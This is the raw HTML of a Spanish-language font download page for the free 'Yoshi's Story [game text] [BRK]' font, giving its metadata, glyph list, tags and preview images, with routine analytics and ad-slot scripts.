				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110096</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,569</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,207,511</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goldy-Boldy.font" title="Goldy Boldy Fuentes">Goldy Boldy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tablowe.font" title="Tablowe Fuentes">Tablowe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinky-Burst.font" title="Pinky Burst Fuentes">Pinky Burst</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabalon.font" title="Sabalon Fuentes">Sabalon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stay-Chill-Regular.font" title="Stay Chill Regular Fuentes">Stay Chill Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apple-Crush.font" title="Apple Crush Fuentes">Apple Crush</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Scribble-Show.font" title="Scribble Show Fuentes">Scribble Show</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bulonee.font" title="Bulonee Fuentes">Bulonee</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/VABOAN.font" title="VABOAN Fuentes">VABOAN</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/DERRICK.font" title="DERRICK Fuentes">DERRICK</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showpop.font" title="Showpop Fuentes">Showpop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Miuw.font" title="Miuw Fuentes">Miuw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sablobe.font" title="Sablobe Fuentes">Sablobe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bulbin.font" title="Bulbin Fuentes">Bulbin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/OBAFEN.font" title="OBAFEN Fuentes">OBAFEN</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mellow-Sunshine.font" title="Mellow Sunshine Fuentes">Mellow Sunshine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marnilla-Signature.font" title="Marnilla Signature Fuentes">Marnilla Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Koscar-Liners-Demo-Regular.font" title="Koscar Liners Demo Regular Fuentes">Koscar Liners Demo Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Yoshi's Story [game text] [BRK] Fuentes -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Inicio</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Handwritten.html" class="freefontsbreadcrumblink" title="Manuscrita">Manuscrita</a></span>
	<span class="webfontsbreadcrumb">/ Yoshi's Story [game text] [BRK]</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Yoshi's Story [game text] [BRK] Fuentes</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> a&ntilde;adido <strong>May 22 2009</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Yoshis-Story-game-text-BRK.font.rate" id="rate" title="Yoshi's Story [game text] [BRK] Fuentes Vota  NO CLASIFICADO" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Vota</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Yoshis-Story-game-text-BRK.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Yoshis-Story-game-text-BRK.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Yoshis-Story-game-text-BRK.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Yoshis-Story-game-text-BRK.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Yoshis-Story-game-text-BRK.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK.webp" style="margin-left:16px;vertical-align: middle;" alt="Yoshi's Story [game text] [BRK] Fuentes" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Yoshis-Story-game-text-BRK.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personalizar vista previa</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Yoshis-Story-game-text-BRK.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Yoshi's Story [game text] [BRK] Fuente"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Descargar</span></a>
							 <a href="https://webfonts.ffonts.net/Yoshis-Story-game-text-BRK.font" title="Yoshi's Story [game text] [BRK] Fuente" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Yoshi's Story [game text] [BRK] Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Yoshi's Story [game text] [BRK] Descripción</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Descargas:</b> 726</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by www.aenigmafonts.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">yoshisst.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span> Yoshi's Story [game text] [BRK]  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Version 1.34</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 72</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/yoshi" title="yoshi Fuentes Búsqueda">yoshi</a></li> <li><a href="/tag/0/story" title="story Fuentes Búsqueda">story</a></li> <li><a href="/tag/0/game" title="game Fuentes Búsqueda">game</a></li> <li><a href="/tag/0/text" title="text Fuentes Búsqueda">text</a></li> <li><a href="/tag/0/brk" title="brk Fuentes Búsqueda">brk</a></li> <li><a href="/tag/0/regular" title="regular Fuentes Búsqueda">regular</a></li> <li><a href="/tag/0/version" title="version Fuentes Búsqueda">version</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Fuentes Búsqueda">fontspecific</a></li> <li><a href="/tag/0/nigma" title="nigma Fuentes Búsqueda">nigma</a></li> <li><a href="/tag/0/fonts" title="fonts Fuentes Búsqueda">fonts</a></li> <li><a href="/tag/0/mail" title="mail Fuentes Búsqueda">mail</a></li> <li><a href="/tag/0/kentpw" title="kentpw Fuentes Búsqueda">kentpw</a></li> <li><a href="/tag/0/norwich" title="norwich Fuentes Búsqueda">norwich</a></li> <li><a href="/tag/0/net" title="net Fuentes Búsqueda">net</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Fuentes Búsqueda">uncategorized</a></li> 
						<li><a href="/date/0/2009-05-22" title="2009-05-22">2009-05-22</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Yoshi's Story [game text] [BRK] MAYÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRKA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRKA.webp" alt="Yoshi's Story [game text] [BRK] Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Yoshi's Story [game text] [BRK] MINÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRKa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRKa.webp" alt="Yoshi's Story [game text] [BRK] Fuentes MINÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Yoshi's Story [game text] [BRK] OTROS CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK0.webp" alt="Yoshi's Story [game text] [BRK] Fuentes OTROS CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK_example_1.webp" alt="Yoshi's Story [game text] [BRK] Fuentes examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK_example_2.webp" alt="Yoshi's Story [game text] [BRK] Fuentes examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK_example_3.webp" alt="Yoshi's Story [game text] [BRK] Fuentes examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Yoshis-Story-game-text-BRK.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Yoshi's Story [game text] [BRK] Fuente" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Descargar</span></a>
					<span class="downloadsfont_css">726 Descargas</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Fresh-Cream.font" title="Fresh Cream" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Fresh Cream</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Conquest.font" title="Conquest" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Conquest</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Koshatnik.font" target="_blank" rel="noopener" title="Koshatnik" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Koshatnik</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Comical-Black.font" target="_blank" rel="noopener" title="Comical Black" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Comical Black</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
